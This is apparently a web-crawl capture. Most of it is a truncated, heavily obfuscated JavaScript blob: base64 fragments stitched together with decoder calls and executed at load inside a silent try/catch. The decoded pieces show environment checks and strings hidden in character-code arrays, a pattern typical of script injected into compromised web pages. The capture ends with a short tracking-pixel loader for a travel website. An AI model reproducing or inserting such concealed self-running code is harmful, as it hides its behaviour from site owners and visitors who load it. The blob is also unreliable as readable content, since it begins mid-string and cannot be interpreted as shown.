M2IwLCc'+_0x2000366z(0x1c7)+'MHgzNmQsJ0NDTTUnKStJKDB4MjQ5LCdvZ'+'jBhJykrSSgweDIzMSwnbk1zbicpK0koMH'+'gzNTIsJ2smQmonKStJKDB4MzMyLCdrJkJ'+'qJykrSSgweDIxMCwnMHBJSScpK0koMHgz'+'YjQsJzMxWGknKStJKDB4MzQyLCckWXVEJ'+'ykrSSgweDM2YSwnKkpkbCcpK0koMHgyZD'+'csJzl1MFgnKStJKDB4MTVjLCckI2VzJyk'+'rSSgweDI0ZCwnJFl1RCcpK0koMHgzMTEs'+'J29KIUonKStJKDB4Mzk3LCdJaEhsJykrS'+'SgweDIwNCwnbzAxYycpK0koMHgzZjcsJ0'+'ZRNzgnKStJKDB4MmQ4LCdmOCZwJykrSSg'+_0x2000366z(0x23e)+'KXYnKStJKDB4MzJmLCd5a0l1JykrSSgwe'+'DNmNiwnYzZdVScpK0koMHgzZDUsJ2MxUG'+'YnKStJKDB4MmVhLCdKZkxsJykrSSgweDE'+'zMCwnVHpiWScpK0koMHgxZGQsJ3RWV1Mn'+_0x2000366z(0x140)+'iwnc1ZYbycpK0koMHgxMjgsJyRZdUQnKS'+_0x2000366z(0x1c1))+('LCdjNl1VJykrSSgweDMwMCwnb0ohSicpK'+'0koMHgxOGYsJyEmbWUnKStJKDB4MThlLC'+'dDZElBJykrSSgweDE5YSwndFZXUycpK0k'+_0x2000366z(0x1a8)+'KkEnKStJKDB4MTA1LCdJWTdaJykrSSgwe'+'DEzNSwnNmMpdicpK0koMHgyYmUsJzZjKX'+'YnKStJKDB4MTM4LCckI2VzJykrSSgweGZ'+_0x2000366z(0x1c3)+_0x2000366z(0x142)+'CdjNl1VJykrSSgweDFlZSwndFZXUycpK0'+'koMHgxZTUsJ0hobFAnKStJKDB4M2FlLCd'+'rTGVNJykrSSgweDEzZSwnNENDOScpK0ko'+'MHg0MmUsJ2Y4JnAnKStJKDB4MjNkLCc2Y'+'yl2JykrSSgweDEyMSwnbk1zbicpK0koMH'+'gxYjYsJ2MxUGYnKStJKDB4MWI1LCdjNl1'+_0x2000366z(0x1ac)+_0x2000366z(0x158)+'ykrSSgweDQxNCwnYzZdVScpK0koMHgzNT'+'YsJyRZdUQnKStJKDB4M2JmLCdUemJZJyk'+_0x2000366z(0x1ca)+'JzBwSUknKStJKDB4MWVkLCdEb0J2JykrS'+'SgweDJjMSwnaTFKUScpK0koMHgxODUsJ1'+'YzeTEnKStJKDB4MzcyLCdDQ001JykrSSg'+'weDMxZSwnNlhPSScpK0koMHgxMDksJ0lo'+'SGwnKStJKDB4ZmQsJ0NDTTUnKStJKDB4M'+_0x2000366z(0x164)+'cpK0koMHgzMTQsJ1R6YlknKStJKDB4M2E'+_0x2000366z(0x248)+'K0koMHgxZjcsJyRZdUQnKStJKDB4MjAyL'+'CdvSiFKJykrSSgweDM0NSwnNENDOScpK0'+'koMHg0MDUs')+(_0x2000366z(0x145)+'SgweDNmOSwnYjUkOCcpK0koMHg0MWUsJ0'+'9LKkEnKStJKDB4MjI1LCduTXNuJykrSSg'+_0x2000366z(0x1bb)+'amwnKSsnbF0nKSxjW0koMHgxNDYsJzc5V'+'WonKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm'+'4gcyt0O30sY1tJKDB4MTllLCc0Q0M5Jyl'+'dPWZ1bmN0aW9uKHMsdCl7cmV0dXJuIHMr'+'dDt9LGNbSSgweDFjYiwnNENDOScpXT1md'+'W5jdGlvbihzLHQpe3JldHVybiBzK3Q7fS'+'xjW0koMHgxNzgsJ28wMWMnKV09ZnVuY3R'+'pb24ocyx0KXtyZXR1cm4gcyt0O30sY1tJ'+'KDB4MWM1LCdES1pDJyldPUkoMHgzMDcsJ'+_0x2000366z(0x148)+'tJdScpXT1JKDB4MzAxLCdDZElBJykrSSg'+'weDJhZSwnSmZMbCcpK0koMHgzNzUsJ0Rv'+'QnYnKStJKDB4MTk4LCd5a0l1JykrSSgwe'+'DI2MCwnW11eZycpK0koMHgzZjMsJzFqJF'+'knKStJKDB4MTQxLCchJm1lJykrSSgweDF'+'lZiwndFZXUycpK0koMHgxN2YsJ29KIUon'+'KStJKDB4M2U2LCcxaiRZJykrSSgweDJlM'+'SwnYzZdVScpK0koMHgyODUsJ2kxSlEnKS'+_0x2000366z(0x226)+'nb0ohSicpK0koMHgxZWMsJ09LKkEnKStJ'+_0x2000366z(0x1c9)+'Vk3WicpK0koMHgzMmIsJ0VqT0MnKStJKD'+'B4MzA0LCchJm1lJykrSSgweDQxMiwnMWo'+_0x2000366z(0x1a0)+_0x2000366z(0x1f6)+'ycpK0koMHgxZTYsJ0RLWkMnKStJKDB4M2'+_0x2000366z(0x16a))+('JykrSSgweDI2ZCwnJCNlcycpK0koMHgyM'+_0x2000366z(0x170)+'krSSgweDQyZCwnRWpPQycpK0koMHgyZGY'+'sJ09LKkEnKStJKDB4M2M3LCdbcDIqJykr'+'SSgweDIwZiwnW11eZycpK0koMHgzNzEsJ'+_0x2000366z(0x1a6)+_0x2000366z(0x1e7)+'ZN1onKStJKDB4MWVhLCc2WE9JJykrSSgw'+'eDE5NiwnYzZdVScpK0koMHgyMTEsJ3lrS'+_0x2000366z(0x1d2)+'ExYiwnb2YwYScpK0koMHgxMDMsJ0RvQnY'+'nKStJKDB4M2JhLCdDQ001JykrSSgweDQx'+_0x2000366z(0x195)+_0x2000366z(0x1aa)+_0x2000366z(0x239)+'JKDB4MmY2LCdjMVBmJykrSSgweDM3YSwn'+'eWtJdScpK0koMHgxMTcsJzZYT0knKStJK'+'DB4NDA3LCd5a0l1JykrSSgweDM1ZiwnNz'+'lVaicpK0koMHgzODksJyEmbWUnKStJKDB'+'4MTFhLCdvMDFjJykrSSgweDEyZSwnYjUk'+'OCcpK0koMHgyZWYsJ2JuJEgnKStJKDB4M'+_0x2000366z(0x169)+'cpK0koMHgxYjMsJ2p3RionKStJKDB4MWN'+'kLCdEb0J2JykrSSgweDE4YywnYm4kSCcp'+_0x2000366z(0x194)+'Cc3c3JzJykrSSgweGVlLCdEb0J2JykrSS'+'gweDJjNSwnYzFQZicpK0koMHgyYjcsJ0l'+'ZN1onKStJKDB4MzkxLCdES1pDJykrSSgw'+_0x2000366z(0x218)+'24nKStJKDB4Mzg0LCdmOCZwJykrSSgweD'+_0x2000366z(0x12a))+('bicpK0koMHgzZjUsJ2MxUGYnKStJKDB4M'+_0x2000366z(0x221)+'cpK0koMHgxY2UsJzZYT0knKStJKDB4MWZ'+_0x2000366z(0x166)+_0x2000366z(0x207)+_0x2000366z(0x1b6)+'gweDI5YywnNmMpdicpK0koMHgzMTYsJ2M'+_0x2000366z(0x12b)+_0x2000366z(0x212)+'nYnKStJKDB4MWE4LCdWM3kxJykrSSgweD'+_0x2000366z(0x18e)+'nKStJKDB4M2RhLCdpMUpRJykrSSgweDQw'+'YiwnREtaQycpK0koMHgxNGIsJ0pmTGwnK'+'StJKDB4NDBkLCduTXNuJykrSSgweDE0NS'+_0x2000366z(0x19a)+'JKDB4MTY2LCc3c3JzJykrSSgweDFhZSwn'+'YjUkOCcpK0koMHgyOTgsJ2MxUGYnKStJK'+'DB4MjY2LCduTXNuJykrSSgweDNmYywnOX'+'UwWCcpK0koMHgyY2MsJ25FQVAnKStJKDB'+'4MWJhLCdacmpsJykrSSgweDIxYywnMWok'+'WScpK0koMHgzZWQsJypKZGwnKStJKDB4M'+'zkzLCdJaEhsJykrSSgweDE2YSwnaTFKUS'+'cpK0koMHgyYWYsJ2smQmonKStJKDB4MzU'+_0x2000366z(0x213)+'K0koMHgxMjcsJzRDQzknKStJKDB4MTMxL'+_0x2000366z(0x242)+_0x2000366z(0x1c6)+'ES1pDJykrSSgweDNiNiwnZjgmcCcpK0ko'+'MHgxOTksJ3ROejgnKStJKDB4MWE5LCczM'+'VhpJykrSSgweDE0MywnRWpPQycpK0koMH'+'gzOWQsJ2Mx')+(_0x2000366z(0x18a)+'DIzZiwnZjgmcCcpK0koMHhmMSwnN3Nycy'+'cpK0koMHgxNzAsJ0lZN1onKStJKDB4MWM'+_0x2000366z(0x1e5)+'K0koMHgzNjcsJ0NkSUEnKStJKDB4NDE3L'+'CdjMVBmJykrSSgweDIwYSwnMWokWScpK0'+_0x2000366z(0x223)+'2MnZsJykrSSgweDE3ZCwnT0sqQScpK0ko'+'MHgzYmUsJ2kxSlEnKStJKDB4MjNlLCcqS'+'mRsJykrSSgweDFjYywnMzFYaScpK0koMH'+'gyY2UsJ3YydmwnKStJKDB4MWY0LCd2MnZ'+'sJykrSSgweDMzMCwnJFl1RCcpK0koMHgx'+_0x2000366z(0x20f)+'ykrSSgweDI4ZiwnRG9CdicpK0koMHg0MD'+'EsJzZjKXYnKStJKDB4M2QxLCdbcDIqJyk'+'rSSgweDJhMSwndE56OCcpK0koMHgzNmMs'+'J25Nc24nKStJKDB4M2JkLCduRUFQJykrS'+'SgweDFiNCwnSVk3WicpK0koMHgzZmUsJz'+'BwSUknKStJKDB4MTBjLCdsSDUoJykrSSg'+'weDE4Mywna0xlTScpK0koMHgxOGEsJ28w'+'MWMnKStJKDB4MjJlLCdbXV5nJykrSSgwe'+_0x2000366z(0x1ec)+_0x2000366z(0x23a)+'mOCwnJCNlcycpK0koMHgzODMsJ0lZN1on'+'KStJKDB4MmU2LCdUemJZJykrSSgweDJmM'+_0x2000366z(0x120)+_0x2000366z(0x1df)+_0x2000366z(0x175)+'MHgxNzcsJ3YydmwnKStJKDB4MmY0LCdib'+'iRIJykrSSgweDExNCwnSGhsUCcpK0koMH'+'gzYjgsJ0Rv')+(_0x2000366z(0x1e4)+'DI5NCwnbzAxYycpK0koMHgxNWIsJzdzcn'+_0x2000366z(0x143)+'3YywnbzAxYycpK0koMHgzZDQsJ2p3Rion'+'KStJKDB4MjU4LCduTXNuJykrSSgweDFjN'+'ywnJCNlcycpK0koMHgxZDIsJ0VqT0MnKS'+'tJKDB4NDI1LCd0VldTJykrSSgweDI3YSw'+'nW3AyKicpK0koMHgzMjMsJ2JuJEgnKStJ'+_0x2000366z(0x21c)+'Fl1RCcpK0koMHgzOWUsJzFqJFknKStJKD'+_0x2000366z(0x19d)+'QZicpK0koMHgzODcsJzc5VWonKStJKDB4'+'ZjUsJ2xINSgnKStJKDB4MWZiLCdWM3kxJ'+'ykrSSgweDIzNSwnREtaQycpK0koMHgyYT'+'UsJ3NWWG8nKStJKDB4MjcwLCdbXV5nJyk'+'rSSgweDM0NCwnWnJqbCcpK0koMHgyY2Is'+'JzdzcnMnKStJKDB4M2VhLCd5a0l1JykrS'+'SgweDQyYiwnJCNlcycpK0koMHgxOTEsJy'+'RZdUQnKStJKDB4Mjg4LCc2Yyl2JykrSSg'+'weDMyZCwndjJ2bCcpK0koMHgzZWIsJ0Rv'+_0x2000366z(0x13a)+_0x2000366z(0x1dd)+'YnKSsoSSgweDExMiwnVjN5MScpK0koMHg'+_0x2000366z(0x1c8)+'JykrSSgweDMyMiwnIVtibScpK0koMHgxN'+'jAsJ3NWWG8nKStJKDB4MTVkLCdjMVBmJy'+'krSSgweDIyYywnVHpiWScpK0koMHgzZDA'+'sJzc5VWonKStJKDB4MmYyLCc3OVVqJykr'+'SSgweDEzYiwnJCNlcycpK0koMHgzY2MsJ'+_0x2000366z(0x228)+'gweDJmZiwn')+('bEg1KCcpK0koMHgxNzMsJ29KIUonKStJK'+_0x2000366z(0x15c)+_0x2000366z(0x157)+'4MjkyLCdDQ001JykrSSgweDNhYywnbkVB'+'UCcpK0koMHgzNDAsJ2Y4JnAnKStJKDB4M'+_0x2000366z(0x1d7)+'cpK0koMHgxZTAsJzFqJFknKStJKDB4MjU'+_0x2000366z(0x1e2)+'K0koMHgzOTksJ2M2XVUnKStJKDB4MzFjL'+'CdbXV5nJykrSSgweDFiMSwna0xlTScpK0'+'koMHgzM2QsJyQjZXMnKStJKDB4M2YwLCd'+'uTXNuJykrSSgweGZjLCchJm1lJykrSSgw'+'eDE5Ziwnb2YwYScpK0koMHgzMWEsJ0RvQ'+_0x2000366z(0x1ce)+_0x2000366z(0x1a4)+'nKStJKDB4MWY5LCckWXVEJykrSSgweDE2'+'MywnYm4kSCcpK0koMHg0MGYsJzl1MFgnK'+_0x2000366z(0x227)+'wnYzZdVScpK0koMHgyMjgsJzMxWGknKSt'+'JKDB4MTZjLCdvZjBhJykrSSgweDNkOSwn'+_0x2000366z(0x17b)+'DB4MzBlLCdKZkxsJykrSSgweDJiMSwndE'+'56OCcpK0koMHgzOTgsJzRDQzknKStJKDB'+_0x2000366z(0x1b0)+'dicpK0koMHgxNDIsJ0NkSUEnKStJKDB4M'+'jc3LCduTXNuJykrSSgweDE1MiwnbkVBUC'+'cpK0koMHg0MjMsJ2I1JDgnKStJKDB4Mjh'+'lLCdmOCZwJykrSSgweDIxMiwnbkVBUCcp'+'K0koMHgzYTgsJ2M2XVUnKStJKDB4MmM4L'+'CdPSypBJykrSSgweDM5YSwnN3NycycpK0'+_0x2000366z(0x22a))+('J25Nc24nKStJKDB4MTJkLCc2Yyl2JykrS'+'SgweGYyLCcwcElJJykrSSgweGYzLCdrTG'+'VNJykrSSgweDFjYSwnMzFYaScpK0koMHg'+'xMTYsJzc5VWonKStJKDB4MmIzLCdacmps'+'JykrSSgweDNkYywnYzFQZicpK0koMHgyM'+'mIsJzZYT0knKStJKDB4MWY1LCd5a0l1Jy'+_0x2000366z(0x153)+'sJ0loSGwnKStJKDB4MTM2LCdpMUpRJykr'+'SSgweDM4YywnIVtibScpK0koMHgzZmIsJ'+_0x2000366z(0x23c)+'gweDJkMiwnbkVBUCcpK0koMHgzNTQsJ3R'+'WV1MnKStJKDB4ZTcsJ2xINSgnKStJKDB4'+'MTBmLCczMVhpJykrSSgweDM5NCwndE56O'+'CcpK0koMHgyZTUsJyQjZXMnKStJKDB4Mm'+'ZjLCdrTGVNJykrSSgweDMyZSwnSmZMbCc'+'pK0koMHgzM2MsJ2I1JDgnKStJKDB4NDA0'+'LCc2WE9JJykrSSgweDE1MCwnJFl1RCcpK'+'0koMHgyZDYsJ2smQmonKStJKDB4Mjc1LC'+'cwcElJJykrSSgweDM4MiwnQ0NNNScpK0k'+'oMHgyYjgsJyEmbWUnKStJKDB4MmUzLCds'+'SDUoJykrSSgweDM1NywnREtaQycpK0koM'+_0x2000366z(0x20c)+'JzJykrSSgweDM4ZCwnREtaQycpK0koMHg'+_0x2000366z(0x1f3)+'JykrSSgweDJlOCwnb2YwYScpK0koMHgyY'+'mMsJzBwSUknKStJKDB4MzEyLCc2Yyl2Jy'+'krSSgweDIxYiwnOXUwWCcpK0koMHgxZDE'+'sJ2kxSlEnKStJKDB4MjIxLCd0Tno4Jykr'+'SSgweDNiYywnYzZdVScpK0koMHgxYTUsJ'+'0RLWkMnKStJKDB4M2FkLCdvZjBhJykrSS'+'gweDI3Yywn')+(_0x2000366z(0x176)+'DB4MzBhLCdzVlhvJykrSSgweDNlOSwnRE'+'taQycpK0koMHgxZGMsJ1YzeTEnKStJKDB'+'4MjlkLCczMVhpJykrSSgweDM0OSwnQ0NN'+'NScpK0koMHgxYTQsJ2tMZU0nKStJKDB4M'+'zM1LCdibiRIJykrSSgweDQxNiwnc1ZYby'+_0x2000366z(0x224)+'xLCdacmpsJykrSSgweDFmYSwnREtaQycp'+'KSxjW0koMHgyMmEsJ0lZN1onKV09SSgwe'+'DFlMSwnN3NycycpK0koMHg0MWYsJ25Nc2'+'4nKSsnbmcnLGNbSSgweDIyNywnc1ZYbyc'+_0x2000366z(0x1e6)+_0x2000366z(0x193)+'HcseCx5LHosQSxCLEMpO30sY1tJKDB4ND'+'ExLCdibiRIJyldPWZ1bmN0aW9uKHMsdCl'+_0x2000366z(0x18f)+'Jzl1MFgnKV09ZnVuY3Rpb24ocyx0LHUsd'+'ix3LHgseSl7cmV0dXJuIHModCx1LHYsdy'+'x4LHkpO30sY1tJKDB4M2M1LCc3c3JzJyl'+'dPWZ1bmN0aW9uKHMsdCx1LHYsdyl7cmV0'+_0x2000366z(0x1ff)+'GMsJ3ROejgnKV09ZnVuY3Rpb24ocyx0KX'+'tyZXR1cm4gc3x8dDt9LGNbSSgweDQwOSw'+'nb2YwYScpXT1JKDB4MjczLCc3OVVqJykr'+_0x2000366z(0x130)+_0x2000366z(0x127)+_0x2000366z(0x219)+'4MjM0LCczMVhpJykrSSgweDEzZiwnRlE3'+'OCcpK0koMHgzMTAsJ0RLWkMnKSxjW0koM'+_0x2000366z(0x20d)+'x0KXtyZXR1')+('cm4gcyh0KTt9LGNbSSgweDM3NywnT0sqQ'+_0x2000366z(0x12f)+'QxMCwnbk1zbicpK0koMHgyNGUsJypKZGw'+'nKStJKDB4MTBhLCcwcElJJykrJ10nLGNb'+'SSgweDMzYSwnbk1zbicpXT1JKDB4MjBiL'+_0x2000366z(0x1c4)+'koMHgzZDgsJ2I1JDgnKStJKDB4MWFiLCd'+'vMDFjJykrSSgweDFiOSwnJFl1RCcpO3Zh'+'ciBmPWMsZz1mdW5jdGlvbigpe3ZhciBzP'+'SEhW107cmV0dXJuIGZ1bmN0aW9uKHQsdS'+'l7dmFyIHY9cz9mdW5jdGlvbigpe3ZhciB'+'KPV8weDc0MDg3OTdkO2lmKHUpe3ZhciB3'+'PXVbSigweDM2NSwnVHpiWScpXSh0LGFyZ'+'3VtZW50cyk7cmV0dXJuIHU9bnVsbCx3O3'+'19OmZ1bmN0aW9uKCl7fTtyZXR1cm4gcz0'+'hW10sdjt9O30oKTtmdW5jdGlvbiBoKHMs'+'dCl7dmFyIEs9STtmb3IodmFyIHUgaW4gc'+'ylpZihmW0soMHgzM2IsJ3ROejgnKV0odV'+'tLKDB4MzUwLCckI2VzJykrJ2gnXSx0KSY'+_0x2000366z(0x131)+'ZltMKDB4MjU2LCdiNSQ4JyldW0woMHgxM'+'zksJ29KIUonKV0oJ3wnKSx5PTB4MDt3aG'+_0x2000366z(0x1f8)+'jYXNlJzAnOmZbTCgweDE4MSwnISZtZScp'+_0x2000366z(0x21b)+'iB6PWZbTCgweDIyNCwnMHBJSScpXShnLH'+_0x2000366z(0x21d)+'9Q1tNKDB4M2EwLCdbXV5nJyldKHR5cGVv'+'ZiB3aW5kb3csQ1tNKDB4MTc0LCduRUFQJ'+'yldKT93aW5kb3c6Q1tNKDB4MjAxLCdacm'+_0x2000366z(0x1fb))+('cGVvZiBwcm9jZXNzLENbTSgweDI0YywnV'+'HpiWScpXSkmJkNbTSgweDJjMywnSmZMbC'+'cpXSh0eXBlb2YgcmVxdWlyZSxDW00oMHg'+_0x2000366z(0x18d)+_0x2000366z(0x1ad)+'00oMHgxNzUsJ0RvQnYnKV0pP2dsb2JhbD'+'p0aGlzLEU9ZnVuY3Rpb24oKXt2YXIgTj1'+_0x2000366z(0x13d)+'KSkrJ3AnXShDW04oMHgyZWQsJzZjKXYnK'+_0x2000366z(0x1cb)+'0nKV0oeik7fTtyZXR1cm4gQ1tNKDB4MmQ'+'zLCc3c3JzJyldKEUpO30pO2NvbnRpbnVl'+'O2Nhc2UnMic6cmV0dXJuIDB4MTtjYXNlJ'+_0x2000366z(0x237)+_0x2000366z(0x1fc)+_0x2000366z(0x1fd)+'eDE5YiwnNzlVaicpXSh2W0woMHgxMzMsJ'+'28wMWMnKStMKDB4NDAyLCckI2VzJyldKH'+'dbQV1bMHgwXSksd1tBXVsweDFdKSlyZXR'+'1cm47Y29udGludWU7Y2FzZSc0Jzp2YXIg'+_0x2000366z(0x1b7)+_0x2000366z(0x204)+'I2MSwnbk1zbicpXT1mdW5jdGlvbihELEU'+_0x2000366z(0x1b4)+'YiwnYzZdVScpXShELEUpO30sQltMKDB4M'+'zdiLCc5dTBYJyldPWZbTCgweDIzNywnMH'+'BJSScpXSxCW0woMHgxMjMsJzl1MFgnKV0'+'9ZnVuY3Rpb24oRCxFKXt2YXIgUD1MO3Jl'+'dHVybiBmW1AoMHgzZmQsJ09LKkEnKV0oR'+'CxFKTt9LEJbTCgweDM0ZSwnQ2RJQScpXT'+'1mW0woMHgz')+(_0x2000366z(0x23f)+'1pDJyldPWZbTCgweDM3ZiwnSVk3WicpXS'+'xCW0woMHhlOCwnNzlVaicpXT1mdW5jdGl'+'vbihELEUpe3ZhciBRPUw7cmV0dXJuIGZb'+'USgweDFlOCwnbk1zbicpXShELEUpO30sQ'+_0x2000366z(0x1b9)+'9uKEQpe3ZhciBSPUw7cmV0dXJuIGZbUig'+'weDMzNiwna0xlTScpXShEKTt9O3ZhciBD'+_0x2000366z(0x125)+_0x2000366z(0x16d)+'VuY3Rpb24gaihzKXt2YXIgUz1JLHQ9e30'+_0x2000366z(0x15e)+'aW9uKHosQSl7dmFyIFQ9UztyZXR1cm4gZ'+_0x2000366z(0x1f2)+'x0W1MoMHgzYzQsJyFbYm0nKV09ZnVuY3R'+'pb24oeixBKXt2YXIgVT1TO3JldHVybiBm'+'W1UoMHgzNjQsJzl1MFgnKV0oeixBKTt9L'+'HRbUygweDIzYSwnJFl1RCcpXT1mdW5jdG'+'lvbih6LEEpe3ZhciBWPVM7cmV0dXJuIGZ'+_0x2000366z(0x236)+'dFtTKDB4MjIzLCdJaEhsJyldPWZ1bmN0a'+_0x2000366z(0x21e)+_0x2000366z(0x1e3)+_0x2000366z(0x240)+'MHg0MjQsJ0VqT0MnKV0sJ2cnKSx3PWZbU'+'ygweDI5NiwnQ0NNNScpXVtTKDB4MjgxLC'+'dqd0YqJykrJ2NlJ10odiwnJyksdj1mW1M'+'oMHgxNWUsJ2MxUGYnKV0oYnRvYSxzKVtT'+_0x2000366z(0x230)+'1MoMHgyNDcsJ1R6YlknKV0oJy4nKVtTKD'+'B4MTg2LCdW')+('M3kxJyldKCcnKVtTKDB4MmI5LCchW2JtJ'+'ykrJ3NlJ10oKVtTKDB4MmE0LCckI2VzJy'+'ldKCcnKSxzPXZbUygweDQyOSwnZjgmcCc'+_0x2000366z(0x1c0)+_0x2000366z(0x138)+'mluZ1tYKDB4MWJjLCdqd0YqJykrWCgweD'+_0x2000366z(0x199)+_0x2000366z(0x198)+'TGwnKV0oeCwnWicpPzB4NWE6MHg3YSx4P'+'XVbWCgweDIwZCwnSGhsUCcpXSh4W1goMH'+'gzZDYsJ0ZRNzgnKStYKDB4MWI4LCdUemJ'+'ZJyldKDB4MCksMHhkKSk/eDp1W1goMHhl'+'ZCwnJCNlcycpXSh4LDB4MWEpKTt9KSx2P'+'W5ldyBSZWdFeHAoZltTKDB4M2UwLCdGUT'+'c4JyldLCdnJyk7cmV0dXJuIGZbUygweDI'+'3ZSwnN3NycycpXShmW1MoMHgyMzgsJzc5'+'VWonKV0oZltTKDB4MzRiLCc3c3JzJyldK'+'GZbUygweDExOCwnSVk3WicpXShmW1MoMH'+_0x2000366z(0x22f)+_0x2000366z(0x12e)+'dicpXVtTKDB4MmZiLCdIaGxQJykrJ2NlJ'+'10odiwnJykpLCcvJykscyksZltTKDB4MT'+'NjLCc3c3JzJyldKTt9dmFyIGssbCxtLHA'+'scT1uZXcgUmVnRXhwKGZbSSgweDIyZiwn'+'JFl1RCcpXSwnZycpO2s9ZltJKDB4MWUzL'+_0x2000366z(0x1b8)+'l7dmFyIFk9SSxzPXt9O3NbWSgweDFmNiw'+'nYjUkOCcpXT1mdW5jdGlvbih3LHgseSx6'+_0x2000366z(0x19c)+'mV0dXJuIGZbWigweDE1OCwnYzFQZicpXS'+'h3LHgseSx6')+('LEEsQixDLEQsRSxGLEcpO30sc1tZKDB4N'+'DBlLCd0VldTJyldPWZ1bmN0aW9uKHcsei'+'l7dmFyIGEwPVk7cmV0dXJuIGZbYTAoMHg'+'xMDIsJzdzcnMnKV0odyx6KTt9LHNbWSgw'+'eDJkYywnandGKicpXT1mdW5jdGlvbih3L'+'HgseSx6LEEsQixDKXt2YXIgYTE9WTtyZX'+'R1cm4gZlthMSgweDM3ZCwnOXUwWCcpXSh'+_0x2000366z(0x14b)+'NiwnbzAxYycpXT1mdW5jdGlvbih3LHgse'+'Sx6LEEpe3ZhciBhMj1ZO3JldHVybiBmW2'+'EyKDB4MjY1LCdJaEhsJyldKHcseCx5LHo'+'sQSk7fTt2YXIgdD1zLHU9ZltZKDB4MjUy'+'LCchW2JtJyldKHdpbmRvdyx7fSksdj1uZ'+'XcgUmVnRXhwKGZbWSgweDE3MSwnaTFKUS'+'cpXSwnZycpLHY9dVtmW1koMHhmNywnMzF'+'YaScpXVtZKDB4M2FhLCdsSDUoJykrJ2Nl'+'J10odiwnJyldO3YmJihuZXcgdigweDAsM'+_0x2000366z(0x181)+'gweDFhMywnbk1zbicpXShqLGZ1bmN0aW9'+'uKCl7dmFyIGEzPVksdz10W2EzKDB4MTY5'+'LCdibiRIJyldKGgsdFthMygweDE1NSwnd'+_0x2000366z(0x220)+'g3LDB4NzRdLFsweDYsMHg2ZV0sWzB4NSw'+'weDY1XSxbMHg0LDB4NmRdLFsweDMsMHg3'+_0x2000366z(0x22d)+'FsweDAsMHg2NF0pO2lmKHcpcmV0dXJuIH'+'c9dFthMygweDM1MywnbEg1KCcpXShoLHc'+'sMHg4LFsweDcsMHg2ZV0sWzB4NCwweDc0'+'XSxbMHgyLDB4NjNdLFsweDAsMHg2Y10pL'+'CEhdyYmdFthMygweDJlNywnNzlVaicpXS'+'hoLHcsMHg0')+('LFsweDMsMHg2Nl0sWzB4MiwweDY1XSk7f'+'SgpKSk7fSwhKHA9ZltJKDB4NDI4LCdGUT'+'c4JyldKHAsd2luZG93KSl8fChwPWZbSSg'+'weDI1NywnZjgmcCcpXShoLHAsMHgxMCxb'+'MHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4Y'+'SwweDczXSxbMHg4LDB4NGNdLFsweDcsMH'+'g3NF0sWzB4MywweDQ1XSxbMHgyLDB4NjR'+'dLFsweDAsMHg2MV0pKSYmZltJKDB4MWU3'+'LCdvMDFjJyldKHAsa1tJKDB4MjgxLCdqd'+'0YqJykrJ2NlJ10obCwnJyksbSk7fSgpKT'+'s=')))();}.toString();return _0x7807509.slice(_0x7807509.indexOf("{") + 1, _0x7807509.lastIndexOf("}"))})())),d[W(0x524,'!8Ad')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F9114%2FThe-Battle-of-Gettysburg-Heroism-Sacrifice-and-History%2Fitinerary%2F&sessionid=62f4b8040c02ef324c2662f666eff904&v=1768682567600&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 318
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}